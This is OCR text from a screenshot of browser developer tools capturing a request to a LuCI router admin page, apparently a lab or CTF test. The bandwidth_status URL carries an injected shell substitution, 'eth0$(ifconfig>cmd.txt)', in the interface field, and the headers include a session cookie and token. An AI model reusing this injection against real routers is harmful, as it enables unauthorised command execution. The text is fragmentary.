 被讨厌的勇气
-读后感.docx
无线网络.md
新建文本文
档.txt
192.168.152.106/cgi-bin/luci/;
不安全
192.168.152.106/cgi-bin/luci/;stok=48d848d22020211400aa0e269323a792/admin/status/realtime/bandwidth_status/eth0$(ifconfig>cmd.txt)
k
Responsive ▼ 966 x 920 100% ▼ No throttling ▼
Console Elements Sources Network Application Performance Memory Security Lighthouse »
Preserve log Disable cache No throttling ▼
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies
Blocked Requests
20 ms 40 ms 60 ms 80 ms 100 ms 120 ms 140 ms 160 ms 180 ms 200 ms 220 ms 240 ms 260 ms
[[ 1621920044, 459756, 4209, 688771, 2922 ],[ 1621920045, 460662, 4212, 689115, 2925 ],[ 1621920046, 460722, 4213, 689175, 2926 ],[
1621920047, 460782, 4214, 689235, 2927 ],[ 1621920048, 460842, 4215, 689295, 2928 ],[ 1621920049, 460902, 4216, 689355, 2929 ],[
1621920050, 460962, 4217, 689415, 2930 ],[ 1621920051, 461022, 4218, 689475, 2931 ],[ 1621920052, 461082, 4219, 689535, 2932 ],[
1621920053, 461142, 4220, 689595, 2933 ],[ 1621920225, 474791, 4381, 710426, 3076 ],[ 1621920226, 475797, 4386, 711069, 3081 ],[
1621920227, 475857, 4387, 711129, 3082 ],[ 1621920228, 475917, 4388, 711189, 3083 ],[ 1621920229, 475977, 4389, 711249, 3084 ],[
1621920230, 476037, 4390, 711309, 3085 ],[ 1621920231, 476097, 4391, 711369, 3086 ],[ 1621920232, 476484, 4395, 712241, 3089 ],[
1621920233, 476544, 4396, 712301, 3090 ],[ 1621920234, 476604, 4397, 712361, 3091 ],[ 1621920442, 495838, 4597, 813534, 3282 ],[
1621920443, 496881, 4602, 813938, 3286 ],[ 1621920444, 497001, 4604, 814058, 3288 ],[ 1621920445, 497121, 4606, 814178, 3290 ],[
1621920446, 497241, 4608, 814298, 3292 ],[ 1621920447, 497361, 4610, 814418, 3294 ],[ 1621920448, 497481, 4612, 814538, 3296 ],[
1621920449, 497601, 4614, 814658, 3298 ],[ 1621920450, 497721, 4616, 814778, 3300 ],[ 1621920451, 497781, 4617, 814838, 3301 ],[
1621920603, 560284, 5159, 1437421, 3965 ],[ 1621920604, 560524, 5163, 1438993, 3968 ],[ 1621920605, 560790, 5167, 1439259, 3972 ],[
1621920606, 560970, 5170, 1439439, 3975 ],[ 1621920607, 561150, 5173, 1439619, 3978 ],[ 1621920608, 561330, 5176, 1439799, 3981 ],[
1621920609, 561510, 5179, 1439979, 3984 ],[ 1621920610, 561690, 5182, 1440159, 3987 ],[ 1621920611, 561870, 5185, 1440339, 3990 ],[
1621920612, 562050, 5188, 1440519, 3993 ],[ 1621920613, 562230, 5191, 1440699, 3996 ],[ 1621922657, 583552, 5421, 1486049, 4186 ],[
1621922658, 583732, 5424, 1486169, 4188 ],[ 1621922659, 583852, 5426, 1486289, 4190 ],[ 1621922660, 584718, 5431, 1486812, 4194 ],[
1621922661, 584838, 5433, 1486932, 4196 ],[ 1621922662, 584958, 5435, 1487052, 4198 ],[ 1621922663, 585078, 5437, 1487172, 4200 ],[
1621922664, 585198, 5439, 1487292, 4202 ],[ 1621922665, 585318, 5441, 1487412, 4204 ],[ 1621922666, 585438, 5443, 1487532, 4206 ],[
1621922667, 585558, 5445, 1487652, 4208 ]]
Name
eth0$(ifconf
bar.html
bar.css
bar.js
Open in new tab
Clear browser cache
Clear browser cookies
Copy
Block request URL
Block request domain
Sort By
Header Options
Save all as HAR with content
Save as...
Copy link address
Copy request headers
Copy response headers
Copy response
Copy as PowerShell
Copy as fetch
Copy as Node.js fetch
Copy as cURL (cmd)
Copy as cURL (bash)
Copy all as PowerShell
Copy all as fetch
Copy all as Node.js fetch
Copy all as cURL (cmd)
Copy all as cURL (bash)
Copy all as HAR
Headers Preview Response Initiator Timing Cookies
General
Response Headers View source
Cache-Control: no-cache
Connection: Keep-Alive
ent-Type: application/json
es: 0
Alive: timeout=20
fer-Encoding: chunked
t Headers View source
t: text/html,application/xhtml+xml,application/xml;q=0.9,imag
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
3;q=0.9
t-Encoding: gzip, deflate
t-Language: en,zh-CN;q=0.9,zh;q=0.8,en-US;q=0.7
-Control: no-cache
ection: keep-alive
e: sysauth=67fd865633d6b6aea31579d051b5944f
192.168.152.106
na: no-cache
ade-Insecure-Requests: 1
Agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Mobile
Safari/537.36
4 requests 7.9 kB transferred 7.7 kB resources Finish: 211 ms DOMCont
Console What's New